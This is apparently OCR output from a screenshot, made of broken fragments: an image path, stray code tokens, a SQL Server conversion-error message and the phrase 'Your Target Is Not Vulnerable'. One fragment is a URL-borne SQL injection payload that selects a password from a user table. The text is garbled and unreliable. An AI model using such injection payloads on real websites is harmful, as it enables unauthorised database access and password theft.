
ct
)
.
read
(
)
...\n"
ce="Arial" size=2>Conversion failed when convertin
)
be Your Target Is Not Vulnerable "
_users
[
0
]
sp?Gid=1+or+1=(select+top+1+password+from+tblAutho